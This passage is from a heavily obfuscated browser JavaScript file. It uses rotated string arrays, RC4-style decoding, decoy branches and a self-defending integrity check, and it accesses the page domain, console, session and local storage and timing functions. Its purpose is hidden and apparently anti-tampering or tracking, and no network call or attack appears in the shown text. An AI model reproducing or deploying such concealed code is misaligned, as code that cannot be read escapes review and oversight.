hA[Hj(0xbea)](Hh,HH,HI);},'flRGU':function(Hh,HH,HI){var Hj=H5;return hA[Hj(0x22b)](Hh,HH,HI);},'rZuHH':hA['TRSXO'],'bLviT':function(Hh,HH){var HI=H5;return hA[HI(0x35c)](Hh,HH);},'Szamc':H5(0x2be),'kurao':hA['WXUNj'],'ZPjwu':function(Hh,HH){return hA['ZOEQI'](Hh,HH);},'gUqqN':hA['MyVIb'],'qzXSS':function(Hh,HH){var HI=H5;return hA[HI(0xfb)](Hh,HH);},'IljJL':function(Hh,HH){var HI=H5;return hA[HI(0x284)](Hh,HH);},'yCcUI':hA[H5(0x358)],'kUpzC':function(Hh,HH){return Hh<HH;},'OHQWZ':function(Hh,HH){var HI=H5;return hA[HI(0xb0e)](Hh,HH);},'WWKge':hA[H5(0x659)],'LQwZb':function(Hh,HH){var HI=H5;return hA[HI(0x3d7)](Hh,HH);},'EnOgs':function(Hh,HH){return hA['ZOEQI'](Hh,HH);},'aJPTz':function(Hh,HH){return Hh<HH;},'AXnHc':function(Hh,HH){return Hh!=HH;},'VqHZH':function(Hh,HH,HI){return hA['inlah'](Hh,HH,HI);},'DcXPH':H5(0xca5),'sRKRd':hA['GuBaf'],'MVnnF':hA[H5(0xa73)],'bNnDF':function(Hh,HH){var HI=H5;return hA[HI(0x736)](Hh,HH);},'NWFrL':hA[H5(0xa11)],'naGQM':function(Hh,HH){var HI=H5;return hA[HI(0xdc6)](Hh,HH);},'YGtOz':function(Hh,HH){var HI=H5;return hA[HI(0xdf2)](Hh,HH);},'ybwQz':function(Hh,HH){var HI=H5;return hA[HI(0xb55)](Hh,HH);},'pjHIH':hA[H5(0x7b6)],'Juasn':function(Hh,HH){return hA['TZxCZ'](Hh,HH);}};if(hA[H5(0x983)](hA['FIDZG'],hA['FIDZG']))_0x4e8502[H5(0x569)](_0x39ca75[H5(0x5b7)](hA[H5(0xb12)](hA[H5(0x7bd)](_0x67a1ad['charAt'](_0x11e8c1)[H5(0xa33)](0x0),0x4),0x70)-0x4));else{var H7=[0x1,0x0,0x0],H8=function(){var HI=H5;return H6[HI(0xd98)](HI(0x2be),H6[HI(0x2b4)])?H6[HI(0x514)]:H6[HI(0x535)](_0x38e3c7,_0x2e1890,H6[HI(0x535)](_0x5e255d,0x108,H6['KqcNE']))||H6['WiCvK'](_0xdaab2e,_0x1e70ed,H6[HI(0x3b3)](_0x4ce4e3,0x12a,H6[HI(0x155)]));},H9=ha[H5(0x1c8)][hk],HS=hK[H9[0x20]];function Hh(HI){var Hj=H5,HG={'guxqK':function(HO,Hp){var Ho=hH;return H6[Ho(0x910)](HO,Hp);},'oFNrv':function(HO,Hp){return HO<Hp;},'QqbYE':H6[Hj(0xda5)],'UBaVP':function(HO,Hp){var Ho=Hj;return H6[Ho(0x7e9)](HO,Hp);},'bdtVp':function(HO,Hp){var Ho=Hj;return H6[Ho(0x612)](HO,Hp);}};if(H6[Hj(0x6f2)]===Hj(0xc3))return HG[Hj(0x570)](_0x4c9224,0xa)&&HG['oFNrv'](_0x501c50,0xc);else{for(var Hv=0x0,Hx=H7[H9[0x20]];H6[Hj(0x4cc)](Hv,Hx);Hv++){H6[Hj(0x8c6)]('sTJvk',H6[Hj(0x9d3)])?_0x39e045=HG[Hj(0xb78)][_0x2d718d[0x23]](_0x5e6e95?_0x2f9107:!_0x45a7c1?_0x5a4c90:HG[Hj(0x376)](_0x4b7fbd,HG[Hj(0x911)](_0x1d9c0d,0x1))%_0x50296e):(H7[H9[0x21]](H9[0x1a](H9[0x18]())),Hx=H7[H9[0x20]]);}return H6[Hj(0x696)](HI,H7[0x0]);}}function HH(HI){var Hj=H5,HG={'hjEvH':function(Hv,Hx){var HO=hH;return H6[HO(0xb67)](Hv,Hx);},'ZMIpj':function(Hv,Hx){var HO=hH;return H6[HO(0x540)](Hv,Hx);},'fsWxO':function(Hv,Hx){return H6['AXnHc'](Hv,Hx);},'CXiiT':function(Hv,Hx,HO){var Hp=hH;return H6[Hp(0x41b)](Hv,Hx,HO);},'ipmtZ':H6[Hj(0x149)],'GzoUn':H6[Hj(0xc8)],'WiRpx':'hACz','kGGcg':function(Hv,Hx,HO){var Hp=Hj;return H6[Hp(0x535)](Hv,Hx,HO);},'NXfAf':H6[Hj(0x90d)],'UurEC':function(Hv){return Hv();}};if(H6['bNnDF'](H6[Hj(0xc4a)],H6[Hj(0xc4a)]))return HG[Hj(0x65a)](_0x419b5e,0x4)&&HG[Hj(0x2d8)](_0x2ec2e0,0x6);else{if(H6[Hj(0x609)](H6[Hj(0x612)](+new H9[0x12](),ha[Hj(0x1c8)][H9[0x0]]),H6[Hj(0x199)](HS,0x9))){if(H6['ybwQz'](H6[Hj(0xbc)],H6[Hj(0xbc)]))HG[Hj(0xc47)](_0x3d3aa5,null)&&HG[Hj(0xc47)](_0x3ca406[HG['CXiiT'](_0x3b47be,0x90,HG['ipmtZ'])][HG['CXiiT'](_0x17dcb2,0xcc,HG[Hj(0x253)])](_0x3bf33a),HG['CXiiT'](_0x317175,0xbd,HG['WiRpx']))&&_0x445680[HG[Hj(0x7c7)](_0x2ac72d,0x6b,HG[Hj(0x9d8)])][HG[Hj(0x4cd)](_0x47b7d0,0x9f,Hj(0xba0))](HG[Hj(0x893)](_0x34abe2),_0x309e12);else return H9[0x2c](),H6[Hj(0x696)](Hh,H4);}if(!H9[0x1b](~HI))return HI;return H9[0x2c](),H6[Hj(0x4dd)](Hh,H4);}}return function(){var HI=H5;if(hA[HI(0xa9b)](hA[HI(0xc6e)],hA[HI(0x294)])){var Hj=new H9[0x15](H9[0x1e]+H9[0x24]),HG=Hj[H9[0x1f]](hA[HI(0x4c1)](H8,hk))?--H7[0x1]:--H7[0x0];return hA[HI(0x1c6)](HH,HG);}else return _0x39a245>=0x12&&_0x5dcb33<0x14;};}}(hm)(),ha[hk]=hZ);}hC=hm[hk](hC,hZ),hR[he]=hC;}}else hC=H0;return hC;}else{var H3=_0xf8f0ed[hA[hP(0xaec)](_0x4044b7,0xe4,hA['pAWTX'])]();return hA[hP(0x867)](H3[hA[hP(0x1b6)](_0x2a4ee8,0xa6,hP(0xbde))](_0x132281(0xc5,hA[hP(0xaa5)])),-0x1);}},hf[hs(0x65d)](hm,hR,hu);}}function ha(){var hR=hU,hu={'frXNP':function(hF,hY){return hF===hY;},'sCBoR':function(hF,hY,hk,hK){var hi=hH;return hf[hi(0x5e5)](hF,hY,hk,hK);},'icSAI':function(hF,hY){return hf['SwxKG'](hF,hY);},'mTnfu':hf[hR(0x371)],'IXabC':function(hF,hY){var hk=hR;return hf[hk(0x8d0)](hF,hY);},'EvIAU':'LwYiJ','cadZd':hf[hR(0xc66)],'DeTUa':function(hF,hY){return hF<hY;},'IBrEz':function(hF,hY){return hf['mCPoQ'](hF,hY);},'SWNRX':function(hF,hY){var hk=hR;return hf[hk(0xc7a)](hF,hY);},'auUCe':function(hF,hY){var hk=hR;return hf[hk(0xb6b)](hF,hY);},'zHrih':function(hF,hY){var hk=hR;return hf[hk(0xb93)](hF,hY);},'vItQk':function(hF,hY){var hk=hR;return hf[hk(0x44c)](hF,hY);},'HekCt':function(hF,hY){var hk=hR;return hf[hk(0x763)](hF,hY);},'ovhBN':function(hF,hY){var hk=hR;return hf[hk(0x94f)](hF,hY);},'yrRDJ':function(hF,hY){var hk=hR;return hf[hk(0xbab)](hF,hY);}};if(hf['oiMia']==='bUzZN'){var hs=[hf[hR(0x45c)],'WPVcUfy1z08',hf[hR(0x4f5)],hf[hR(0x6f0)],hf[hR(0xa3e)],hR(0x802),hf[hR(0x6a7)],hf[hR(0x4ce)],hf[hR(0xccb)],hR(0xaa1),hf['TsEeK'],hf['JIRqn'],'WPZdPa',hR(0x325),hR(0x4e9),hR(0x314),hf[hR(0xe20)],hR(0x45b),hf['XxIns'],hf[hR(0x445)],hR(0xe19),hf[hR(0x99d)],hf[hR(0x34a)],'W57dNdKNWObKW4pdNW',hR(0x3f7),hR(0xb98),hR(0x83c),hf[hR(0x23f)],hf['gBoFd'],hf[hR(0x3c5)],hf[hR(0x4c8)],hR(0x9fc),hf['opTuf'],hf['dsZCt'],'eCkFEc4',hR(0x4ff),hf[hR(0x91)],hf[hR(0xa30)],hf[hR(0x32b)],hf[hR(0xb83)],'BmkoFdblxCoFf8k+WONdQCkxW7nV',hf[hR(0x3ad)],hf[hR(0x326)],hf[hR(0x7ae)],hf['TaErs'],hf[hR(0x646)],hf[hR(0x705)],hf[hR(0x91e)],hf[hR(0x882)],hf[hR(0x76e)],hf['KVYbo'],hf[hR(0x969)],hR(0x791),hf[hR(0xc88)],hR(0xa03),hf[hR(0x4ee)],hf[hR(0x29e)],hf[hR(0xd5e)],hf[hR(0xbd3)],hf[hR(0x48b)],hf[hR(0xd9e)],hf['qHMRh'],hf[hR(0x48d)],hf[hR(0x81c)],hf[hR(0xdc5)],hf[hR(0x6c7)],hf[hR(0xa4c)],hf[hR(0x60d)],hf[hR(0x380)],hf[hR(0x96d)],hf[hR(0x844)],hf[hR(0xa26)],hR(0x29f),hf['dgafj'],hR(0xaf8),hf[hR(0x8f8)],hf[hR(0x61c)],hf[hR(0xb2b)],hf[hR(0x7f6)],hf[hR(0xcbf)],hR(0x8d4),hR(0x34d),hf[hR(0x93d)],hf[hR(0x331)],hf[hR(0xc6d)],hf[hR(0xa5b)],'WPBcIbC7kq','WRtcRvxdJdZcI2mBu8obW6xdI2e3WRZdNSoiWOddNM4',hf[hR(0x95f)],hf[hR(0x1ef)],hf[hR(0x760)],hf['nJQGw'],hf['aetWZ'],hf[hR(0x3f8)],hf[hR(0xcef)],hf[hR(0xc24)],hf[hR(0x21f)],hR(0x1b5),hf[hR(0x99b)],hf[hR(0xa47)],hf[hR(0x2c4)],hf[hR(0x115)],hf['TnhSM'],hf[hR(0x7d1)],hf[hR(0xd09)],hR(0x72b),hR(0x3ea),hf[hR(0xaf6)],hf[hR(0x5be)],hf[hR(0x81)],hR(0x65e),hf[hR(0x5ea)],hf[hR(0x708)],hf[hR(0x7af)],hR(0xb1e),hf[hR(0x7ac)],hf[hR(0x302)],hf[hR(0xa17)],hf[hR(0x8f3)],hf[hR(0xb8c)],hR(0xb77),hf['VcVMF'],hf[hR(0x1db)],hf[hR(0x411)],hf['GmfNb'],hf['BOKqd'],hf[hR(0xc42)],hR(0x482),hR(0x833),hf[hR(0xe21)],hf[hR(0x614)],hf[hR(0x5b2)],hf[hR(0x886)],hf[hR(0xd23)],'a2eSWPvNmMRcRmkw',hf[hR(0x5f4)],hf['RmOBI'],hR(0x41f),hR(0x131),hR(0x845),hR(0x365),'WPZdSSkwWR3cVGldLSo0W4hdVfKYWPZcIW',hf[hR(0x281)],hf[hR(0x589)],hf[hR(0x84c)],hR(0xdf7),hf[hR(0x409)],hR(0x7d9),hR(0x299),hf['hHjFG'],hf[hR(0x77b)],hf[hR(0xd65)],hf[hR(0x9da)],hR(0xcff),hf[hR(0x52a)],hR(0x573),hf[hR(0x830)],hf['jyrJp'],hf[hR(0x16e)],hf['BgPqq'],hf[hR(0x538)],hf[hR(0x97)],hf[hR(0xd7e)],hf[hR(0x60f)],hf['NIHrb'],'Cq',hf[hR(0x107)],hf[hR(0xa79)],hf[hR(0x8c7)],hf[hR(0x247)],hf[hR(0xca3)],hf[hR(0xa80)],hf[hR(0xb43)],hf[hR(0x217)],hf[hR(0x207)],hf['IMbvd'],hf[hR(0x113)],hf[hR(0x362)],hf['YqRAD'],hR(0xc6),hf[hR(0xb00)],hf[hR(0x1ae)],hf[hR(0xe00)],hf[hR(0x474)],hf[hR(0x7da)],hf[hR(0x8c3)],hf[hR(0x91b)],hf[hR(0xd85)],hf[hR(0x4c4)],hf[hR(0x75)],hf[hR(0x315)],hf[hR(0x729)],hf[hR(0xa27)],hf[hR(0xa77)],'wa',hR(0x7e6),hf[hR(0xdae)],hf[hR(0xa98)],hf['gZXrJ'],hf[hR(0x9a2)],hf[hR(0x3b9)],hf[hR(0x5d6)],'W7fwp0NcMSkZW7ldRv0','Fv9simkhcCkXsmkhWQxdPgtdPePamMe',hf['VyOCK'],hf[hR(0x88c)],hR(0x36a),hf[hR(0x1ad)],hf[hR(0x5b0)]],hz=hs[0x0]['slice'](0x1,0x1),hB=[hf[hR(0xdae)],hf['EYTOu'],hf[hR(0x6e9)],hf['gkHpY'],hf['tLyLl'],hf[hR(0x5d6)],hf['Iwutm'],hf[hR(0xb3d)],hf[hR(0x521)],hf[hR(0x88c)],hf[hR(0x50b)],hf['mmQyj'],hf[hR(0x5b0)],hw[String[hR(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hR(0x5b7)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[hR(0x5b7)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hw[String[hR(0x5b7)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],hw[String[hR(0x5b7)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],hw[String[hR(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hw[String[hR(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hR(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],hw[String[hR(0x5b7)](0x44,0x61,0x74,0x65)],hw[String[hR(0x5b7)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hw[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],hw[String[hR(0x5b7)](0x52,0x65,0x67,0x45,0x78,0x70)],hw[String[hR(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hR(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],hw[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hw[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],hw[String[hR(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hw[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[hR(0x5b7)](0x72,0x6f,0x75,0x6e,0x64)],hw[String[hR(0x5b7)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],hw[String[hR(0x5b7)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[hR(0x5b7)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],hw[String[hR(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hR(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[hR(0x5b7)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[hR(0x5b7)](0x74,0x65,0x73,0x74),String[hR(0x5b7)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[hR(0x5b7)](0x70,0x75,0x73,0x68),String[hR(0x5b7)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[hR(0x5b7)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[hR(0x5b7)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[hR(0x5b7)](0x63,0x61,0x6c,0x6c),String[hR(0x5b7)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[hR(0x5b7)](0x20),String['fromCharCode'](0x25),String[hR(0x5b7)](0x30,0x30),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),function(hF){var hY=hR,hk={'emaLB':function(hi,hr){var hZ=hH;return hu[hZ(0xc54)](hi,hr);},'flxZg':function(hi,hr,hZ,hP){return hu['sCBoR'](hi,hr,hZ,hP);}};if(hu['icSAI'](hu['mTnfu'],hu['mTnfu']))return hk['emaLB'](hk[hY(0x7ad)](_0x5cc909,_0x58606d,_0x1d6042[0xc],_0x440956),_0x510c89);else{var hK=ha[hY(0x1c8)][hz];try{if(hu[hY(0x179)](hY(0x433),hu[hY(0xc22)]))hK[0x1d][hK[0x26]](hK[0x19],hK[0x28],hK[0x28]);else return _0x33d0c7[hY(0x1c8)][_0x4c192f[hY(0x1c8)][_0xd6a82e][0x0]]=+new _0xca45a6[(hY(0x1c8))][_0x318e45][0x16](),_0x7f7630[_0x139476];}catch(hi){}try{hK[0x13][hK[0x26]](hK[0x17],hK[0x28],hK[0x28]);}catch(hr){}return hK[0x1b][hY(0x1c8)][hz]=hz,hF;}}],hg=function(){var hF=hR;if(hf[hF(0x7c3)](hf[hF(0x59d)],hf['qaDKt']))return ha[hF(0x1c8)][hz]=hB,ha[hF(0x1c8)][ha['prototype'][hz][0x0]]=+new ha[(hF(0x1c8))][hz][0x12](),hs;else{var hY=hu['cadZd'][hF(0x6d8)]('|'),hk=0x0;while(!![]){switch(hY[hk++]){case'0':var hK,hi,hr=[],hZ=0x0,hP=_0x13b45a;continue;case'1':hK=0x0,hZ=0x0;continue;case'2':for(hK=0x0;hu[hF(0x3d6)](hK,0x100);hK++)hZ=(hu[hF(0x145)](hZ,hr[hK])+_0x2a0c16[_0x46c80c[0x27]](hu[hF(0xa1b)](hK,_0x18d875[_0x53142f[0x20]])))%0x100,hi=hr[hK],hr[hK]=hr[hZ],hr[hZ]=hi;continue;case'3':for(hK=0x0,_0x551ca1=hu[hF(0x64c)](_0x415d76,_0x4b4aae);hK<0x100;hK++)hr[hK]=hK;continue;case'4':return hP;case'5':for(var hA,hC=0x0;hu[hF(0x3d6)](hC,_0x22dfa0[_0x58862f[0x20]])&&(hu['zHrih'](hC%0x2,0x0)||hu[hF(0xdd2)](hC,0x3e7));hC=hu[hF(0x145)](hA=hC,0x1)){var hJ=hF(0x85c)[hF(0x6d8)]('|'),hl=0x0;while(!![]){switch(hJ[hl++]){case'0':hr[hK]=hr[hZ];continue;case'1':hZ=(hZ+hr[hK=hu['SWNRX'](hu[hF(0xb9c)](hK,0x1),0x100)])%0x100;continue;case'2':hP+=_0x48cd1a[0x14](hu[hF(0x7b0)](_0x1168f8[_0x22e747[0x27]](hC),hr[hu['SWNRX'](hu['yrRDJ'](hr[hK],hr[hZ]),0x100)]));continue;case'3':hr[hZ]=hi;continue;case'4':hi=hr[hK];continue;}break;}}continue;}break;}}};return(ha=hg)();}else return hf[hR(0x4bf)](_0x4437a5,_0x554bf8[hf['UrNsU'](_0x46016f,0x127,hf[hR(0x9f)])][hf[hR(0x982)](_0x1f973c,0xe3,hf[hR(0x238)])]);}return function(hR,hu){var hs=hU,hz={'tobtd':function(hk,hK){return hk+hK;},'fDiFN':function(hk,hK){var hi=hH;return hf[hi(0x6a6)](hk,hK);},'pWrTH':function(hk,hK){var hi=hH;return hf[hi(0x1f9)](hk,hK);},'EuBTn':function(hk,hK){return hf['qfpYo'](hk,hK);},'dgmTz':'uBqWm','cesby':function(hk,hK,hi){var hr=hH;return hf[hr(0xde4)](hk,hK,hi);}},hB=hf[hs(0xc8d)](hR),hg=parseInt;function hF(hk,hK){var hi=hs;if(hz[hi(0xc31)](hz[hi(0x382)],hi(0x4f1)))return hz[hi(0xd7d)](hm,hK+0x35,hk);else{var hr=new _0x355dc5[0x10](hz[hi(0xe12)](_0xa24967[0x28],_0x4a1e8a[0x1c])),hZ=hr[_0x29ad1c[0x24]](hz[hi(0x49b)](_0x6ab031,_0x57203b))?--_0xd6d24[0x1]:--_0x2b78bd[0x0];return hz[hi(0x121)](_0x1b5d07,hZ);}}while(!![]){if(hf[hs(0x420)](hf[hs(0x95b)],hf[hs(0x95b)]))return hz[hs(0xc31)](_0xe6e95f,_0x2acab0);else{try{if(hf[hs(0x3fd)](hf[hs(0x985)],hf[hs(0x985)])){var hY=_0x56050a(_0x3824d1);if(hY)try{_0x5bbc36[_0x4b0b31](_0x12a07a,hY,_0x16ab81);}catch(hk){}}else{if(hf[hs(0xbbd)](hf['NaSwe'](hf[hs(0x8da)](hf[hs(0x9df)](hf[hs(0x721)](hf['MFmal'](hf[hs(0x9e6)](hf[hs(0x553)](hf[hs(0xbab)](hf[hs(0x324)](hf[hs(0x9e6)](hf['Xjvlc'](hf[hs(0xdd6)](hf[hs(0x2dc)](hf[hs(0xa58)](hf[hs(0x843)](hf[hs(0xd39)](hf[hs(0x6ae)](hf[hs(0x324)](hf['PYpGa'](hf['NaSwe'](hf['WVSZD'](hf[hs(0xd39)](hf['sAstZ'](hf['QRZBz'](hf[hs(0xdd6)](hf[hs(0x324)](hf[hs(0x554)](hf['dTewK'](hf[hs(0x8c8)](hf[hs(0x451)](hf['TSrLK'](hf[hs(0x92)](hf['WGton'](hf[hs(0x9bd)](hf[hs(0x82)](hf['BaFRu'](hf[hs(0x317)](hf['cBbfF'](hf[hs(0x7d0)](hf[hs(0x366)](hf[hs(0x183)](hf[hs(0xb4d)](hf[hs(0x2dc)](hf['UmfEO'](hf[hs(0x850)](hf[hs(0x9e6)](hf[hs(0x82)](hf[hs(0x359)](hf['UWRoH'](hf[hs(0x3ba)](hf['wNlMU'](hf[hs(0x448)](hg,hF(hf['Fwvpb'],0x34),0x10),hf[hs(0x166)](hg,hf[hs(0xc7c)](hF,hf['VFLPb'],0x39),0x10)),hf[hs(0x982)](hg,hf[hs(0xd77)](hF,hf[hs(0x186)],0x44),0x10)),hg(hf[hs(0xb7)](hF,'eLY0',0x47),0x10)),hf['UPXtR'](hg,hf[hs(0x99f)](hF,hf[hs(0x710)],0x4b),0x10)),hf[hs(0x166)](hg,hf[hs(0x655)](hF,hf['NUEFP'],0x4d),0x10)),hf[hs(0x99f)](hg,hf[hs(0x27c)](hF,hf['leYNn'],0x4e),0x10))+hf[hs(0xca0)](hg,hf[hs(0x5c9)](hF,hf[hs(0xcb)],0x59),0x10),hf[hs(0x65d)](hg,hf['Szwmj'](hF,hf[hs(0x6a1)],0x5a),0x10)),hf[hs(0x686)](hg,hf[hs(0x6e0)](hF,hf[hs(0xacc)],0x5c),0x10)),hf[hs(0x8ed)](hg,hf[hs(0x5a8)](hF,hf[hs(0x8e8)],0x5d),0x10)),hg(hf[hs(0x838)](hF,hs(0xd11),0x5f),0x10)),hf['bFnXg'](hg,hf[hs(0x838)](hF,hf['tyrOo'],0x60),0x10)),hf['tyiAS'](hg,hf['Okjbs'](hF,hf[hs(0xcae)],0x65),0x10)),hf[hs(0x448)](hg,hf[hs(0xd47)](hF,hf[hs(0x5dd)],0x66),0x10)),hg(hf[hs(0x27c)](hF,hf['TKjLW'],0x69),0x10)),hf[hs(0x27c)](hg,hF(hf[hs(0x750)],0x6b),0x10)),hf[hs(0xc93)](hg,hf[hs(0xab3)](hF,hs(0x375),0x6e),0x10))+hf[hs(0x99f)](hg,hf[hs(0xace)](hF,hf[hs(0x9ee)],0x74),0x10),hf[hs(0xd77)](hg,hF(hf['GzTBe'],0x76),0x10)),hf[hs(0x655)](hg,hF(hf[hs(0xd3)],0x7e),0x10)),hf['vXMze'](hg,hF(hf[hs(0x1a2)],0x81),0x10)),hf['hDYiQ'](hg,hf[hs(0x982)](hF,hf['hhZjI'],0x83),0x10)),hf[hs(0x99f)](hg,hf[hs(0x293)](hF,hf['oDcmZ'],0x86),0x10)),hg(hf['iUQhV'](hF,hf[hs(0x1e6)],0x87),0x10)),hf[hs(0x838)](hg,hf[hs(0xde4)](hF,hf[hs(0xad9)],0x89),0x10)),hf['EijwG'](hg,hf[hs(0x655)](hF,hf[hs(0x432)],0x8d),0x10)),hf['LAWGC'](hg,hf[hs(0x166)](hF,hf[hs(0x417)],0x90),0x10)),hf['seyGp'](hg,hf[hs(0x952)](hF,hf['UTnSC'],0x92),0x10)),hf[hs(0x838)](hg,hf['reino'](hF,hf[hs(0x2b6)],0x93),0x10))+hf['JUkdO'](hg,hf[hs(0x27c)](hF,'rSpw',0x95),0x10)+hg(hf[hs(0x9ac)](hF,hf[hs(0x47f)],0x9a),0x10),hf[hs(0xb0d)](hg,hf['EFwdi'](hF,hf[hs(0x69e)],0x9b),0x10)),hf[hs(0xbfb)](hg,hf[hs(0x686)](hF,hf[hs(0x41c)],0xa0),0x10)),hf['tAHDP'](hg,hf[hs(0x71)](hF,hf[hs(0xc17)],0xa2),0x10)),hf[hs(0x5a4)](hg,hf[hs(0x1ea)](hF,hf[hs(0xae3)],0xa9),0x10)),hg(hf['zAffx'](hF,hf[hs(0xddd)],0xaa),0x10)),hf['IIDFT'](hg,hf[hs(0x977)](hF,hf[hs(0x240)],0xb0),0x10)),hg(hf[hs(0x2e9)](hF,hf[hs(0x3c7)],0xb1),0x10)),hf[hs(0x351)](hg,hf[hs(0x8bc)](hF,hf['dNtJg'],0xb8),0x10)),hf[hs(0x99f)](hg,hf[hs(0x71)](hF,hf[hs(0xd6c)],0xbc),0x10)),hf[hs(0x977)](hg,hf[hs(0x6e0)](hF,hf['ZRHTP'],0xc0),0x10)),hg(hF(hf[hs(0x978)],0xc1),0x10)),hg(hf[hs(0xb1c)](hF,hs(0x3bf),0xc2),0x10)),hf[hs(0x9a5)](hg,hf[hs(0xca0)](hF,'gNvs',0xc5),0x10)),hf[hs(0x1bc)](hg,hf['PZGKE'](hF,hs(0xa00),0xc6),0x10)),hg(hf[hs(0xae4)](hF,hf[hs(0x1f1)],0xcc),0x10))+hf[hs(0x31a)](hg,hf['sepzW'](hF,hf['ecHzw'],0xce),0x10),hf[hs(0x5c3)](hg,hF(hs(0xbc5),0xda),0x10)),hf[hs(0x166)](hg,hF(hf['UrKRM'],0xdc),0x10)),hf['WsrXS'](hg,hf[hs(0x436)](hF,hf[hs(0x5e9)],0xde),0x10)),hf[hs(0x2ed)](hg,hf[hs(0x80f)](hF,hf[hs(0x8f5)],0xe2),0x10)),hf['seyGp'](hg,hf[hs(0xb7)](hF,hf[hs(0xd7)],0xe5),0x10)),hf['nPWnD'](hg,hF(hf[hs(0x332)],0xeb),0x10)),hf[hs(0x1ea)](hg,hf[hs(0x33c)](hF,hf[hs(0x666)],0xee),0x10)),hf[hs(0x3bc)](hg,hf[hs(0xb01)](hF,hs(0xd84),0xf3),0x10)),hf[hs(0x982)](hg,hf['JUZvu'](hF,hs(0xcfe),0xf4),0x10))+hf[hs(0x655)](hg,hf['KwNrC'](hF,hf['ALwfl'],0xfb),0x10),hf[hs(0x6a5)](hg,hf[hs(0x8bb)](hF,hf[hs(0xcbd)],0xfc),0x10))+hf['LAWGC'](hg,hf[hs(0xd47)](hF,hs(0x4e1),0xfd),0x10)+hf[hs(0x446)](hg,hf[hs(0x99f)](hF,hs(0x755),0x101),0x10)===hu)break;}}catch(hK){}hB['push'](hB[hs(0xc5a)]());}}}(ha,0xbd44),hm;}(window),Su,Ss,Sz,SB,Sg,SF,SY,Sk,SK,Si,Sr,SZ,SP,SA,SC,SJ=0x0,Sl=0x0,SW=0x0,Sq=0x0,SX=0x0,Se=0x0,h0=0x0,h1=0x0,h2=0x0,h3=G[SR(0x10f,Sa(0xbc5))],h4=+new h3(),h5=0x0,h6=0x0,h7=SR(0x12b,Sa(0x282))in G?G[SR(0x12b,Sa(0x282))]:Q,h8=function(hw){var hU=Sa,hf={'goQnu':function(hc,hM,hV){return hc(hM,hV);},'sGBXP':function(hc,hM){return hc>=hM;},'ulBAn':function(hc,hM){return hc<hM;},'ouFSi':function(hc,hM){return hc===hM;},'RYocX':hU(0xce7),'Qjggc':function(hc,hM){return hc%hM;},'coFPN':function(hc,hM){return hc===hM;},'sXKXG':'TEnHk','atGxV':hU(0x7a6)};try{if(hf['ouFSi'](hf[hU(0xd72)],hU(0xf0)))return hf[hU(0xbdf)](_0x20e4d9,_0x5f0fba+0x35,_0x43b04a);else{var hy;return hw?(hy=SS[SR(0xf9,hU(0x205))](),hy-=hf[hU(0x1d6)](hy,0x1),h4+hy):+new h3();}}catch(hc){return hf['coFPN'](hf[hU(0x424)],hf['atGxV'])?hf[hU(0x976)](_0x2c4eda,0xa)&&hf[hU(0xa95)](_0x3ff06a,0xc):+new h3();}},h9=SR(0xf2,Sa(0x8bf))in S9?S9[SR(0xf2,Sa(0x8bf))]:-0x1,hS=[0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0x0,0xffffffff,0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff],hh=(function(){var hw=Sa,hU={'llJFk':hw(0x46d),'oEbdA':function(hb,hQ){return hb>hQ;},'GgzzL':function(hb,hQ){return hb%hQ;},'MZhtL':function(hb,hQ,hT){return hb(hQ,hT);},'EkDCu':hw(0xb11),'fOvks':function(hb,hQ,hT){return hb(hQ,hT);},'veDJC':'ZYKJ','gouAR':hw(0x783),'IPjzK':function(hb,hQ){return hb/hQ;},'YqcFh':function(hb,hQ){return 